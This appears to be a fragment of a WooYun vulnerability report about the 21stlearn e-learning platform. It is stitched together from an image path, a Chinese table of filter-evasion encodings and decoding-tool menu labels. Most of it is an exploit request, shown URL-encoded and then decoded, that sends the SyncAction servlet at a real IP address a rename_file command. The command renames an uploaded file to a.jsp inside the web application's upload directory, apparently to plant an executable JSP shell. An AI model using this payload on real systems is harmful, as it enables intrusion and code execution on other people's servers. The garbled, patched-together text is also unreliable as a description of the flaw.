 代码: 转义 \" 转 " 转义 " 转 \" 赋值 := 转 = 赋值 = 转 := 空格 转 /**/ 空格 转 %20 路径 / 转 \\ 路径 \\ 转 / 路径 / 转 \ 路径 \
handler=com.lemon.plugin.ispace.SyncAction&op=rename_file&source_id=1066&new_url=@@SERVER_IP/@@WEB_APP_ID/1/2015-05-
26/65/a.jsp&action=http://211.71.233.63/21stlearn_sync/servlet/com.lemon.web.ActionServlet?handler=com%2elemon%2eresource%2esync%2eSyncAction&op=rename_file&url=
%40%40SERVER%5fIP%2f%40%40WEB%5fAPP%5fID%2f1%2f2015%2d05%2d26%2f65%2fo%2ejsp&upload_dir=D%3a%5cLearningSoft%5c21stlearn%5cWebapps%5cupload&new_name=a
%2ejsp&_no_html=1&0.8728262754664645&script=parent.location.href=parent.setQueryString()&_no_html=0
Base64_GB2312 Base64_UTF8 Base64_Unicode URL解码Unicode URL解码GBK URL解码UTF8 16进制(HEX)→ ASCII→字符串 Unicode→中文
handler=com.lemon.plugin.ispace.SyncAction&op=rename_file&source_id=1066&new_url=@@SERVER_IP/@@WEB_APP_ID/1/2015-05-
26/65/a.jsp&action=http://211.71.233.63/21stlearn_sync/servlet/com.lemon.web.ActionServlet?
handler=com.lemon.resource.sync.SyncAction&op=rename_file&url=@@SERVER_IP/@@WEB_APP_ID/1/2015-05-26/65/o.jsp&upload_dir=D:\LearningSoft\21stlearn\Webapps
\upload&new_name=a.jsp&_no_html=1&0.8728262754664645&script=parent.location.href=parent.setQueryString()&_no_html=0
www.wooyun.org